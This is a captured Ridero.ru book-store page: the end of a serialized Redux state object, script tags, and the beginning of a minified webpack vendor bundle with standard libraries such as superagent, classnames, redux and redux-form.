bannerIds":{"ru":[{"id":"div-gpt-ad-1530625599256-0","adUnitPath":"/21632812636/listing_970*90_1"},{"id":"div-gpt-ad-1530625599256-1","adUnitPath":"/21632812636/listing_970*90_2"},{"id":"div-gpt-ad-1530625599256-2","adUnitPath":"/21632812636/listing_970*90_3"},{"id":"div-gpt-ad-1530625599256-3","adUnitPath":"/21632812636/listing_970*90_4"},{"id":"div-gpt-ad-1530625599256-4","adUnitPath":"/21632812636/listing_970*90_5"}],"pl":[{"id":"div-gpt-ad-1531908442883-0","adUnitPath":"/21632812636/listing_970*90_1_pl"},{"id":"div-gpt-ad-1531908442883-1","adUnitPath":"/21632812636/listing_970*90_2_pl"},{"id":"div-gpt-ad-1531908442883-2","adUnitPath":"/21632812636/listing_970*90_3_pl"},{"id":"div-gpt-ad-1531908442883-3","adUnitPath":"/21632812636/listing_970*90_4_pl"},{"id":"div-gpt-ad-1531908442883-4","adUnitPath":"/21632812636/listing_970*90_5_pl"}]},"imprintAuthors":[],"allListings":[],"allImprints":[]},"stats":{"pending":false,"error":null,"general":{"data":[],"loaded":false},"book":{"range":null,"data":{},"charts":{},"loaded":false},"all":{"data":[],"loaded":false},"tabs":["ridero","all"],"currentTab":"ridero","bookpublished":null},"inviteBookText":{"text":[],"toc":[],"controls":{"isPending":false,"isError":false,"error":null},"createForm":{"isPending":false,"isError":false,"isSuccess":false,"data":{}},"invites":{"list":[],"isPending":false,"isError":false},"usersInChat":{"list":[],"isPending":false,"isError":false},"sortedDiscussedParagraphsHashes":[],"discussedParagraphs":{},"discussedParagraphsCount":{}},"chat":{"endpoint":{"isPending":false,"isError":false,"endpoint":""},"messages":{"list":{"items":[],"isPending":false,"isError":false,"error":null,"offset":0},"delete":{"id":null,"isError":false,"isPending":false}},"typingUsers":[],"currentChat":{"isPending":false,"isError":false,"chat":null,"userId":null,"secretKey":null,"delete":{"isPending":false,"isError":false},"isHidden":false,"mode":"chat"},"chatsList":{"isPending":false,"isError":false,"totalUnreadCount":0},"sendingMessage":{},"questions":{"isPending":false,"isError":false,"items":[],"groupedItems":{},"question":null,"isPopupOpen":false,"paragraphHash":null,"isCreatePending":false,"isCreateError":false,"formType":"create"},"searchMessages":{"isPending":false,"isError":false,"messages":[]},"textControls":{"selectedParagraphHash":null,"selectionStartOffset":0,"selectionEndOffset":0,"isTextSelected":false,"paragraphHash":null,"selectedText":"","isChainsOpen":false},"desktopControls":{"isNavigationVisible":true,"isChatVisible":true,"isTocVisible":false},"controls":{"isSharePopupVisible":false,"paragraphHash":null,"questionId":null,"type":"paragraph"}},"jwt":{"isPending":false,"isError":false},"chatMessagesChains":{"chains":[],"isPending":false,"isError":false,"paragraphHash":null,"currentChain":-1,"topicStarter":"paragraph","questionId":null},"buyPopup":{"book":false,"isOpen":false},"regionResolver":{"country":null,"isRUEU":false,"currencyOut":"RUB","exchangeRates":90.468},"uploadRapid":{"file":null,"progress":0,"assetList":[],"error":null,"pending":null},"bookRapid":{"book":null,"pending":null,"createBookPending":null,"slug":null,"error":null,"downloadLinkPending":null,"file":null,"isAuthor":null,"moderationLastRequest":null,"bookpublished":null,"bookpublishedPending":null,"bookPoll":false,"chatSecretKey":null,"chatPending":null,"userInChat":null,"coverImg":null,"bookAuthorPhoto":null,"pendingPhoto":false,"pageCount":null,"bookNotReadyForFetch":null,"progressPercent":0,"publishError":null,"publishSuccess":null,"publishPending":null,"userConfirmEmail":null,"previewConfirm":null,"previewConfirmPending":false},"coverRapid":{"cover":null,"pending":null,"coverId":null,"bookId":null,"error":null},"reviewsRapid":{"reviews":[],"pending":null,"slug":null,"total":null,"offset":null},"previewRapid":{"pending":null,"assetId":null,"error":null},"tour":{},"seo":{"noindex":null},"services":{},"feedback":{"successTicket":null},"promotion":{"defaultPayMethod":"PAY_METHOD:CARD","order":[],"isOpenZendesk":false,"isZendeskBonus":false,"confirm":true},"currency":null}
        </script>
        <script src="https://cdn.polyfill.io/v2/polyfill.min.js?features=Intl.~locale.ru"></script>
        <script type="text/javascript" src="/rc/config.js"></script>
        <script type="text/javascript" src="/books-store/assets/vendor.chunk.js?1769783422244"></script>
        <script type="text/javascript" src="/books-store/assets/react-lodash.chunk.js?1769783422244"></script>
        <script type="text/javascript" src="/books-store/assets/ru.ru.bundle.js"></script>
    </html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ridero.ru/books-store/assets/vendor.chunk.js?1769783440907
body_size: 269012
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[1],[,function(e,t,n){"use strict";var r=n(68);n.d(t,"g",(function(){return r.i})),n.d(t,"e",(function(){return r.g})),n.d(t,"a",(function(){return r.c})),n.d(t,"d",(function(){return r.f})),n.d(t,"b",(function(){return r.d})),n.d(t,"f",(function(){return r.h})),n.d(t,"c",(function(){return r.e})),n.d(t,"h",(function(){return r.j})),n.d(t,"i",(function(){return r.k}))},,function(e,t,n){"use strict";n.d(t,"a",(function(){return b})),n.d(t,"b",(function(){return _}));var r={};n.r(r),n.d(r,"add",(function(){return s})),n.d(r,"remove",(function(){return u})),n.d(r,"has",(function(){return c})),n.d(r,"check",(function(){return l})),n.d(r,"all",(function(){return f})),n.d(r,"clear",(function(){return p})),n.d(r,"enableChecking",(function(){return d})),n.d(r,"disableChecking",(function(){return h}));var o={};n.r(o),n.d(o,"actionTransformer",(function(){return A})),n.d(o,"logger",(function(){return E}));var i={},a={checkExisting:!0};function s(e){i[e]=!0}function u(e){i[e]=!1}function c(e){return!!i[e]}function l(e){if(a.checkExisting&&c(e))throw new TypeError("Duplicate action type: ".concat(e))}function f(){return Object.keys(i).filter(c)}function p(){f().forEach(u)}function d(){a.checkExisting=!0}function h(){a.checkExisting=!1}var y=0,m=function(e){return e},v=function(e){return e&&"function"==typeof e.dispatch?e.dispatch:e},g=function(e){return Array.isArray(e)?e.map(v):v(e)};function b(e,t,n){"function"==typeof e&&(n=t,t=e,e=void 0),"function"!=typeof t&&(t=m),"function"!=typeof n&&(n=void 0);var r="string"==typeof e&&/^[0-9A-Z_]+$/.test(e);r?(l(e),s(e)):++y;var o=r?e:"[".concat(y,"]").concat(e?" "+e:""),i=void 0;function a(){var e=t.apply(void 0,arguments);return n?{type:o,payload:e,error:e instanceof Error,meta:n.apply(void 0,arguments)}:{type:o,payload:e,error:e instanceof Error}}var u=function(e,t){return function(){var n=a.apply(void 0,arguments);return n.error||(n.error=t),Array.isArray(e)?e.map((function(e){return e(n)})):e?e(n):n}};function c(){return u(i,!1).apply(void 0,arguments)}return c.asError=function(){return u(i,!0).apply(void 0,arguments)},c.getType=function(){return o},c.toString=function(){return o},c.raw=a,c.assignTo=function(e){return i=g(e),c},c.assigned=function(){return!!i},c.bound=function(){return!1},c.dispatched=c.assigned,c.bindTo=function(e){var t=u(g(e));return t.asError=u(g(e)),t.raw=a,t.getType=c.getType,t.toString=c.toString,t.assignTo=function(){return t},t.bindTo=function(){return t},t.assigned=function(){return!1},t.bound=function(){return!0},t.dispatched=t.bound,t},c}var T=b("Batch",(function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return 1===t.length&&Array.isArray(t[0])?t[0]:t}));function S(){return(S=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function w(e){return e&&e.getType?e.toString():e}function _(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0,n={payload:!0,fallback:null},r=S(c,{has:o,on:i,off:a,options:s});function o(t){return!!e[w(t)]}function i(t,n){return Array.isArray(t)?t.forEach((function(e){i(e,n)})):e[w(t)]=n,r}function a(t){return Array.isArray(t)?t.forEach(a):delete e[w(t)],r}function s(e){return Object.keys(e).forEach((function(t){return n[t]=e[t]})),r}if("function"==typeof e){var u=e;e={},u(i,a)}function c(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:t,o=arguments.length>1?arguments[1]:void 0;if(!o||"string"!=typeof o.type)return r;if(o.type.startsWith("@@redux/"))return r;var i=e[o.type]||n.fallback;return i?n.payload?i(r,o.payload,o.meta):i(r,o):r}return o(T)||i(T,(function(e,t){return n.payload?t.reduce(c,e):t.payload.reduce(c,e)})),r}var P=T.getType();function A(e){return e&&e.type===P?(e.payload.type=P,e.payload):e}var E={},M=function(e){"function"==typeof console[e]&&(E[e]=function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];var o=n.pop();Array.isArray(o)&&o.type===P?o.forEach((function(t){console[e].apply(console,[].concat(n,[t]))})):(n.push(o),console[e].apply(console,n))})};for(var O in console)M(O)},,,function(e,t,n){e.exports=n(1169)()},,function(e,t,n){var r;"undefined"!=typeof window?r=window:"undefined"!=typeof self?r=self:(console.warn("Using browser-only version of superagent in non-browser environment"),r=this);var o=n(1234),i=n(1235),a=n(811),s=n(1236),u=n(1238);function c(){}var l=t=e.exports=function(e,n){return"function"==typeof n?new t.Request("GET",e).end(n):1==arguments.length?new t.Request("GET",e):new t.Request(e,n)};t.Request=v,l.getXHR=function(){if(!(!r.XMLHttpRequest||r.location&&"file:"==r.location.protocol&&r.ActiveXObject))return new XMLHttpRequest;try{return new ActiveXObject("Microsoft.XMLHTTP")}catch(e){}try{return new ActiveXObject("Msxml2.XMLHTTP.6.0")}catch(e){}try{return new ActiveXObject("Msxml2.XMLHTTP.3.0")}catch(e){}try{return new ActiveXObject("Msxml2.XMLHTTP")}catch(e){}throw Error("Browser-only version of superagent could not find XHR")};var f="".trim?function(e){return e.trim()}:function(e){return e.replace(/(^\s*|\s*$)/g,"")};function p(e){if(!a(e))return e;var t=[];for(var n in e)d(t,n,e[n]);return t.join("&")}function d(e,t,n){if(null!=n)if(Array.isArray(n))n.forEach((function(n){d(e,t,n)}));else if(a(n))for(var r in n)d(e,t+"["+r+"]",n[r]);else e.push(encodeURIComponent(t)+"="+encodeURIComponent(n));else null===n&&e.push(encodeURIComponent(t))}function h(e){for(var t,n,r={},o=e.split("&"),i=0,a=o.length;i<a;++i)-1==(n=(t=o[i]).indexOf("="))?r[decodeURIComponent(t)]="":r[decodeURIComponent(t.slice(0,n))]=decodeURIComponent(t.slice(n+1));return r}function y(e){return/[\/+]json($|[^-\w])/.test(e)}function m(e){this.req=e,this.xhr=this.req.xhr,this.text="HEAD"!=this.req.method&&(""===this.xhr.responseType||"text"===this.xhr.responseType)||void 0===this.xhr.responseType?this.xhr.responseText:null,this.statusText=this.req.xhr.statusText;var t=this.xhr.status;1223===t&&(t=204),this._setStatusProperties(t),this.header=this.headers=function(e){for(var t,n,r,o,i=e.split(/\r?\n/),a={},s=0,u=i.length;s<u;++s)-1!==(t=(n=i[s]).indexOf(":"))&&(r=n.slice(0,t).toLowerCase(),o=f(n.slice(t+1)),a[r]=o);return a}(this.xhr.getAllResponseHeaders()),this.header["content-type"]=this.xhr.getResponseHeader("content-type"),this._setHeaderProperties(this.header),null===this.text&&e._responseType?this.body=this.xhr.response:this.body="HEAD"!=this.req.method?this._parseBody(this.text?this.text:this.xhr.response):null}function v(e,t){var n=this;this._query=this._query||[],this.method=e,this.url=t,this.header={},this._header={},this.on("end",(function(){var e,t=null,r=null;try{r=new m(n)}catch(e){return(t=new Error("Parser is unable to parse the response")).parse=!0,t.original=e,n.xhr?(t.rawResponse=void 0===n.xhr.responseType?n.xhr.responseText:n.xhr.response,t.status=n.xhr.status?n.xhr.status:null,t.statusCode=t.status):(t.rawResponse=null,t.status=null),n.callback(t)}n.emit("response",r);try{n._isResponseOK(r)||(e=new Error(r.statusText||"Unsuccessful HTTP response"))}catch(t){e=t}e?(e.original=t,e.response=r,e.status=r.status,n.callback(e,r)):n.callback(null,r)}))}function g(e,t,n){var r=l("DELETE",e);return"function"==typeof t&&(n=t,t=null),t&&r.send(t),n&&r.end(n),r}l.serializeObject=p,l.parseString=h,l.types={html:"text/html",json:"application/json",xml:"text/xml",urlencoded:"application/x-www-form-urlencoded",form:"application/x-www-form-urlencoded","form-data":"application/x-www-form-urlencoded"},l.serialize={"application/x-www-form-urlencoded":p,"application/json":JSON.stringify},l.parse={"application/x-www-form-urlencoded":h,"application/json":JSON.parse},s(m.prototype),m.prototype._parseBody=function(e){var t=l.parse[this.type];return this.req._parser?this.req._parser(this,e):(!t&&y(this.type)&&(t=l.parse["application/json"]),t&&e&&(e.length||e instanceof Object)?t(e):null)},m.prototype.toError=function(){var e=this.req,t=e.method,n=e.url,r="cannot "+t+" "+n+" ("+this.status+")",o=new Error(r);return o.status=this.status,o.method=t,o.url=n,o},l.Response=m,o(v.prototype),i(v.prototype),v.prototype.type=function(e){return this.set("Content-Type",l.types[e]||e),this},v.prototype.accept=function(e){return this.set("Accept",l.types[e]||e),this},v.prototype.auth=function(e,t,n){1===arguments.length&&(t=""),"object"==typeof t&&null!==t&&(n=t,t=""),n||(n={type:"function"==typeof btoa?"basic":"auto"});var r=function(e){if("function"==typeof btoa)return btoa(e);throw new Error("Cannot use basic auth, btoa is not a function")};return this._auth(e,t,n,r)},v.prototype.query=function(e){return"string"!=typeof e&&(e=p(e)),e&&this._query.push(e),this},v.prototype.attach=function(e,t,n){if(t){if(this._data)throw Error("superagent can't mix .send() and .attach()");this._getFormData().append(e,t,n||t.name)}return this},v.prototype._getFormData=function(){return this._formData||(this._formData=new r.FormData),this._formData},v.prototype.callback=function(e,t){if(this._shouldRetry(e,t))return this._retry();var n=this._callback;this.clearTimeout(),e&&(this._maxRetries&&(e.retries=this._retries-1),this.emit("error",e)),n(e,t)},v.prototype.crossDomainError=function(){var e=new Error("Request has been terminated\nPossible causes: the network is offline, Origin is not allowed by Access-Control-Allow-Origin, the page is being unloaded, etc.");e.crossDomain=!0,e.status=this.status,e.method=this.method,e.url=this.url,this.callback(e)},v.prototype.buffer=v.prototype.ca=v.prototype.agent=function(){return console.warn("This is not supported in browser version of superagent"),this},v.prototype.pipe=v.prototype.write=function(){throw Error("Streaming is not supported in browser version of superagent")},v.prototype._isHost=function(e){return e&&"object"==typeof e&&!Array.isArray(e)&&"[object Object]"!==Object.prototype.toString.call(e)},v.prototype.end=function(e){return this._endCalled&&console.warn("Warning: .end() was called twice. This is not supported in superagent"),this._endCalled=!0,this._callback=e||c,this._finalizeQueryString(),this._end()},v.prototype._end=function(){var e=this,t=this.xhr=l.getXHR(),n=this._formData||this._data;this._setTimeouts(),t.onreadystatechange=function(){var n=t.readyState;if(n>=2&&e._responseTimeoutTimer&&clearTimeout(e._responseTimeoutTimer),4==n){var r;try{r=t.status}catch(e){r=0}if(!r){if(e.timedout||e._aborted)return;return e.crossDomainError()}e.emit("end")}};var r=function(t,n){n.total>0&&(n.percent=n.loaded/n.total*100),n.direction=t,e.emit("progress",n)};if(this.hasListeners("progress"))try{t.onprogress=r.bind(null,"download"),t.upload&&(t.upload.onprogress=r.bind(null,"upload"))}catch(e){}try{this.username&&this.password?t.open(this.method,this.url,!0,this.username,this.password):t.open(this.method,this.url,!0)}catch(e){return this.callback(e)}if(this._withCredentials&&(t.withCredentials=!0),!this._formData&&"GET"!=this.method&&"HEAD"!=this.method&&"string"!=typeof n&&!this._isHost(n)){var o=this._header["content-type"],i=this._serializer||l.serialize[o?o.split(";")[0]:""];!i&&y(o)&&(i=l.serialize["application/json"]),i&&(n=i(n))}for(var a in this.header)null!=this.header[a]&&this.header.hasOwnProperty(a)&&t.setRequestHeader(a,this.header[a]);return this._responseType&&(t.responseType=this._responseType),this.emit("request",this),t.send(void 0!==n?n:null),this},l.agent=function(){return new u},["GET","POST","OPTIONS","PATCH","PUT","DELETE"].forEach((function(e){u.prototype[e.toLowerCase()]=function(t,n){var r=new l.Request(e,t);return this._setDefaults(r),n&&r.end(n),r}})),u.prototype.del=u.prototype.delete,l.get=function(e,t,n){var r=l("GET",e);return"function"==typeof t&&(n=t,t=null),t&&r.query(t),n&&r.end(n),r},l.head=function(e,t,n){var r=l("HEAD",e);return"function"==typeof t&&(n=t,t=null),t&&r.query(t),n&&r.end(n),r},l.options=function(e,t,n){var r=l("OPTIONS",e);return"function"==typeof t&&(n=t,t=null),t&&r.send(t),n&&r.end(n),r},l.del=g,l.delete=g,l.patch=function(e,t,n){var r=l("PATCH",e);return"function"==typeof t&&(n=t,t=null),t&&r.send(t),n&&r.end(n),r},l.post=function(e,t,n){var r=l("POST",e);return"function"==typeof t&&(n=t,t=null),t&&r.send(t),n&&r.end(n),r},l.put=function(e,t,n){var r=l("PUT",e);return"function"==typeof t&&(n=t,t=null),t&&r.send(t),n&&r.end(n),r}},,function(e,t,n){var r;
/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/!function(){"use strict";var n={}.hasOwnProperty;function o(){for(var e="",t=0;t<arguments.length;t++){var n=arguments[t];n&&(e=a(e,i.call(this,n)))}return e}function i(e){if("string"==typeof e||"number"==typeof e)return this&&this[e]||e;if("object"!=typeof e)return"";if(Array.isArray(e))return o.apply(this,e);if(e.toString!==Object.prototype.toString&&!e.toString.toString().includes("[native code]"))return e.toString();var t="";for(var r in e)n.call(e,r)&&e[r]&&(t=a(t,this&&this[r]||r));return t}function a(e,t){return t?e?e+" "+t:e+t:e}e.exports?(o.default=o,e.exports=o):void 0===(r=function(){return o}.apply(t,[]))||(e.exports=r)}()},,,function(e,t,n){"use strict";n.d(t,"e",(function(){return a})),n.d(t,"c",(function(){return u})),n.d(t,"b",(function(){return l})),n.d(t,"a",(function(){return d})),n.d(t,"d",(function(){return f}));var r=n(536),o=n(535),i="@@redux/INIT";function a(e,t,n){var s;if("function"==typeof t&&void 0===n&&(n=t,t=void 0),void 0!==n){if("function"!=typeof n)throw new Error("Expected the enhancer to be a function.");return n(a)(e,t)}if("function"!=typeof e)throw new Error("Expected the reducer to be a function.");var u=e,c=t,l=[],f=l,p=!1;function d(){f===l&&(f=l.slice())}function h(){return c}function y(e){if("function"!=typeof e)throw new Error("Expected listener to be a function.");var t=!0;return d(),f.push(e),function(){if(t){t=!1,d();var n=f.indexOf(e);f.splice(n,1)}}}function m(e){if(!Object(r.a)(e))throw new Error("Actions must be plain objects. Use custom middleware for async actions.");if(void 0===e.type)throw new Error('Actions may not have an undefined "type" property. Have you misspelled a constant?');if(p)throw new Error("Reducers may not dispatch actions.");try{p=!0,c=u(c,e)}finally{p=!1}for(var t=l=f,n=0;n<t.length;n++){(0,t[n])()}return e}return m({type:i}),(s={dispatch:m,subscribe:y,getState:h,replaceReducer:function(e){if("function"!=typeof e)throw new Error("Expected the nextReducer to be a function.");u=e,m({type:i})}})[o.default]=function(){var e,t=y;return(e={subscribe:function(e){if("object"!=typeof e)throw new TypeError("Expected the observer to be an object.");function n(){e.next&&e.next(h())}return n(),{unsubscribe:t(n)}}})[o.default]=function(){return this},e},s}function s(e,t){var n=t&&t.type;return"Given action "+(n&&'"'+n.toString()+'"'||"an action")+', reducer "'+e+'" returned undefined. To ignore an action, you must explicitly return the previous state. If you want this reducer to hold no value, you can return null instead of undefined.'}function u(e){for(var t=Object.keys(e),n={},r=0;r<t.length;r++){var o=t[r];0,"function"==typeof e[o]&&(n[o]=e[o])}var a=Object.keys(n);var u=void 0;try{!function(e){Object.keys(e).forEach((function(t){var n=e[t];if(void 0===n(void 0,{type:i}))throw new Error('Reducer "'+t+"\" returned undefined during initialization. If the state passed to the reducer is undefined, you must explicitly return the initial state. The initial state may not be undefined. If you don't want to set a value for this reducer, you can use null instead of undefined.");if(void 0===n(void 0,{type:"@@redux/PROBE_UNKNOWN_ACTION_"+Math.random().toString(36).substring(7).split("").join(".")}))throw new Error('Reducer "'+t+"\" returned undefined when probed with a random type. Don't try to handle "+i+' or other actions in "redux/*" namespace. They are considered private. Instead, you must return the current state for any unknown actions, unless it is undefined, in which case you must return the initial state, regardless of the action type. The initial state may not be undefined, but can be null.')}))}(n)}catch(e){u=e}return function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments[1];if(u)throw u;for(var r=!1,o={},i=0;i<a.length;i++){var c=a[i],l=n[c],f=e[c],p=l(f,t);if(void 0===p){var d=s(c,t);throw new Error(d)}o[c]=p,r=r||p!==f}return r?o:e}}function c(e,t){return function(){return t(e.apply(void 0,arguments))}}function l(e,t){if("function"==typeof e)return c(e,t);if("object"!=typeof e||null===e)throw new Error("bindActionCreators expected an object or a function, instead received "+(null===e?"null":typeof e)+'. Did you write "import ActionCreators from" instead of "import * as ActionCreators from"?');for(var n=Object.keys(e),r={},o=0;o<n.length;o++){var i=n[o],a=e[i];"function"==typeof a&&(r[i]=c(a,t))}return r}function f(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return 0===t.length?function(e){return e}:1===t.length?t[0]:t.reduce((function(e,t){return function(){return e(t.apply(void 0,arguments))}}))}var p=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};function d(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return function(e){return function(n,r,o){var i,a=e(n,r,o),s=a.dispatch,u={getState:a.getState,dispatch:function(e){return s(e)}};return i=t.map((function(e){return e(u)})),s=f.apply(void 0,i)(a.dispatch),p({},a,{dispatch:s})}}}},,,function(e,t,n){var r;
/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/!function(){"use strict";var n={}.hasOwnProperty;function o(){for(var e="",t=0;t<arguments.length;t++){var n=arguments[t];n&&(e=a(e,i.call(this,n)))}return e}function i(e){if("string"==typeof e||"number"==typeof e)return this&&this[e]||e;if("object"!=typeof e)return"";if(Array.isArray(e))return o.apply(this,e);if(e.toString!==Object.prototype.toString&&!e.toString.toString().includes("[native code]"))return e.toString();var t="";for(var r in e)n.call(e,r)&&e[r]&&(t=a(t,this&&this[r]||r));return t}function a(e,t){return t?e?e+" "+t:e+t:e}e.exports?(o.default=o,e.exports=o):void 0===(r=function(){return o}.apply(t,[]))||(e.exports=r)}()},,,,,,function(e,t,n){var r;
/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/!function(){"use strict";var n={}.hasOwnProperty;function o(){for(var e="",t=0;t<arguments.length;t++){var n=arguments[t];n&&(e=a(e,i(n)))}return e}function i(e){if("string"==typeof e||"number"==typeof e)return e;if("object"!=typeof e)return"";if(Array.isArray(e))return o.apply(null,e);if(e.toString!==Object.prototype.toString&&!e.toString.toString().includes("[native code]"))return e.toString();var t="";for(var r in e)n.call(e,r)&&e[r]&&(t=a(t,r));return t}function a(e,t){return t?e?e+" "+t:e+t:e}e.exports?(o.default=o,e.exports=o):void 0===(r=function(){return o}.apply(t,[]))||(e.exports=r)}()},function(e,t,n){"use strict";n.d(t,"a",(function(){return Mt})),n.d(t,"c",(function(){return qt})),n.d(t,"e",(function(){return Vn})),n.d(t,"d",(function(){return Xn})),n.d(t,"b",(function(){return Kn})),n.d(t,"f",(function(){return $n}));var r={};n.r(r),n.d(r,"prefix",(function(){return i})),n.d(r,"ARRAY_INSERT",(function(){return a})),n.d(r,"ARRAY_MOVE",(function(){return s})),n.d(r,"ARRAY_POP",(function(){return u})),n.d(r,"ARRAY_PUSH",(function(){return c})),n.d(r,"ARRAY_REMOVE",(function(){return l})),n.d(r,"ARRAY_REMOVE_ALL",(function(){return f})),n.d(r,"ARRAY_SHIFT",(function(){return p})),n.d(r,"ARRAY_SPLICE",(function(){return d})),n.d(r,"ARRAY_UNSHIFT",(function(){return h})),n.d(r,"ARRAY_SWAP",(function(){return y})),n.d(r,"AUTOFILL",(function(){return m})),n.d(r,"BLUR",(function(){return v})),n.d(r,"CHANGE",(function(){return g})),n.d(r,"CLEAR_SUBMIT",(function(){return b})),n.d(r,"CLEAR_SUBMIT_ERRORS",(function(){return T})),n.d(r,"CLEAR_ASYNC_ERROR",(function(){return S})),n.d(r,"DESTROY",(function(){return w})),n.d(r,"FOCUS",(function(){return _})),n.d(r,"INITIALIZE",(function(){return P})),n.d(r,"REGISTER_FIELD",(function(){return A})),n.d(r,"RESET",(function(){return E})),n.d(r,"SET_SUBMIT_FAILED",(function(){return M})),n.d(r,"SET_SUBMIT_SUCCEEDED",(function(){return O})),n.d(r,"START_ASYNC_VALIDATION",(function(){return C})),n.d(r,"START_SUBMIT",(function(){return x})),n.d(r,"STOP_ASYNC_VALIDATION",(function(){return k})),n.d(r,"STOP_SUBMIT",(function(){return F})),n.d(r,"SUBMIT",(function(){return G})),n.d(r,"TOUCH",(function(){return I})),n.d(r,"UNREGISTER_FIELD",(function(){return D})),n.d(r,"UNTOUCH",(function(){return R})),n.d(r,"UPDATE_SYNC_ERRORS",(function(){return j})),n.d(r,"UPDATE_SYNC_WARNINGS",(function(){return B}));var o={};n.r(o),n.d(o,"arrayInsert",(function(){return N})),n.d(o,"arrayMove",(function(){return H})),n.d(o,"arrayPop",(function(){return V})),n.d(o,"arrayPush",(function(){return U})),n.d(o,"arrayRemove",(function(){return W})),n.d(o,"arrayRemoveAll",(function(){return Y})),n.d(o,"arrayShift",(function(){return z})),n.d(o,"arraySplice",(function(){return X})),n.d(o,"arraySwap",(function(){return q})),n.d(o,"arrayUnshift",(function(){return K})),n.d(o,"autofill",(function(){return $})),n.d(o,"blur",(function(){return Q})),n.d(o,"change",(function(){return Z})),n.d(o,"clearSubmit",(function(){return J})),n.d(o,"clearSubmitErrors",(function(){return ee})),n.d(o,"clearAsyncError",(function(){return te})),n.d(o,"destroy",(function(){return ne})),n.d(o,"focus",(function(){return re})),n.d(o,"initialize",(function(){return oe})),n.d(o,"registerField",(function(){return ie})),n.d(o,"reset",(function(){return ae})),n.d(o,"startAsyncValidation",(function(){return se})),n.d(o,"startSubmit",(function(){return ue})),n.d(o,"stopAsyncValidation",(function(){return ce})),n.d(o,"stopSubmit",(function(){return le})),n.d(o,"submit",(function(){return fe})),n.d(o,"setSubmitFailed",(function(){return pe})),n.d(o,"setSubmitSucceeded",(function(){return de})),n.d(o,"touch",(function(){return he})),n.d(o,"unregisterField",(function(){return ye})),n.d(o,"untouch",(function(){return me})),n.d(o,"updateSyncErrors",(function(){return ve})),n.d(o,"updateSyncWarnings",(function(){return ge}));var i="@@redux-form/",a=i+"ARRAY_INSERT",s=i+"ARRAY_MOVE",u=i+"ARRAY_POP",c=i+"ARRAY_PUSH",l=i+"ARRAY_REMOVE",f=i+"ARRAY_REMOVE_ALL",p=i+"ARRAY_SHIFT",d=i+"ARRAY_SPLICE",h=i+"ARRAY_UNSHIFT",y=i+"ARRAY_SWAP",m=i+"AUTOFILL",v=i+"BLUR",g=i+"CHANGE",b=i+"CLEAR_SUBMIT",T=i+"CLEAR_SUBMIT_ERRORS",S=i+"CLEAR_ASYNC_ERROR",w=i+"DESTROY",_=i+"FOCUS",P=i+"INITIALIZE",A=i+"REGISTER_FIELD",E=i+"RESET",M=i+"SET_SUBMIT_FAILED",O=i+"SET_SUBMIT_SUCCEEDED",C=i+"START_ASYNC_VALIDATION",x=i+"START_SUBMIT",k=i+"STOP_ASYNC_VALIDATION",F=i+"STOP_SUBMIT",G=i+"SUBMIT",I=i+"TOUCH",D=i+"UNREGISTER_FIELD",R=i+"UNTOUCH",j=i+"UPDATE_SYNC_ERRORS",B=i+"UPDATE_SYNC_WARNINGS",L=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},N=function(e,t,n,r){return{type:a,meta:{form:e,field:t,index:n},payload:r}},H=function(e,t,n,r){return{type:s,meta:{form:e,field:t,from:n,to:r}}},V=function(e,t){return{type:u,meta:{form:e,field:t}}},U=function(e,t,n){return{type:c,meta:{form:e,field:t},payload:n}},W=function(e,t,n){return{type:l,meta:{form:e,field:t,index:n}}},Y=function(e,t){return{type:f,meta:{form:e,field:t}}},z=function(e,t){return{type:p,meta:{form:e,field:t}}},X=function(e,t,n,r,o){var i={type:d,meta:{form:e,field:t,index:n,removeNum:r}};return void 0!==o&&(i.payload=o),i},q=function(e,t,n,r){if(n===r)throw new Error("Swap indices cannot be equal");if(n<0||r<0)throw new Error("Swap indices cannot be negative");return{type:y,meta:{form:e,field:t,indexA:n,indexB:r}}},K=function(e,t,n){return{type:h,meta:{form:e,field:t},payload:n}},$=function(e,t,n){return{type:m,meta:{form:e,field:t},payload:n}},Q=function(e,t,n,r){return{type:v,meta:{form:e,field:t,touch:r},payload:n}},Z=function(e,t,n,r,o){return{type:g,meta:{form:e,field:t,touch:r,persistentSubmitErrors:o},payload:n}},J=function(e){return{type:b,meta:{form:e}}},ee=function(e){return{type:T,meta:{form:e}}},te=function(e,t){return{type:S,meta:{form:e,field:t}}},ne=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return{type:w,meta:{form:t}}},re=function(e,t){return{type:_,meta:{form:e,field:t}}},oe=function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return n instanceof Object&&(r=n,n=!1),{type:P,meta:L({form:e,keepDirty:n},r),payload:t}},ie=function(e,t,n){return{type:A,meta:{form:e},payload:{name:t,type:n}}},ae=function(e){return{type:E,meta:{form:e}}},se=function(e,t){return{type:C,meta:{form:e,field:t}}},ue=function(e){return{type:x,meta:{form:e}}},ce=function(e,t){var n={type:k,meta:{form:e},payload:t};return t&&Object.keys(t).length&&(n.error=!0),n},le=function(e,t){var n={type:F,meta:{form:e},payload:t};return t&&Object.keys(t).length&&(n.error=!0),n},fe=function(e){return{type:G,meta:{form:e}}},pe=function(e){for(var 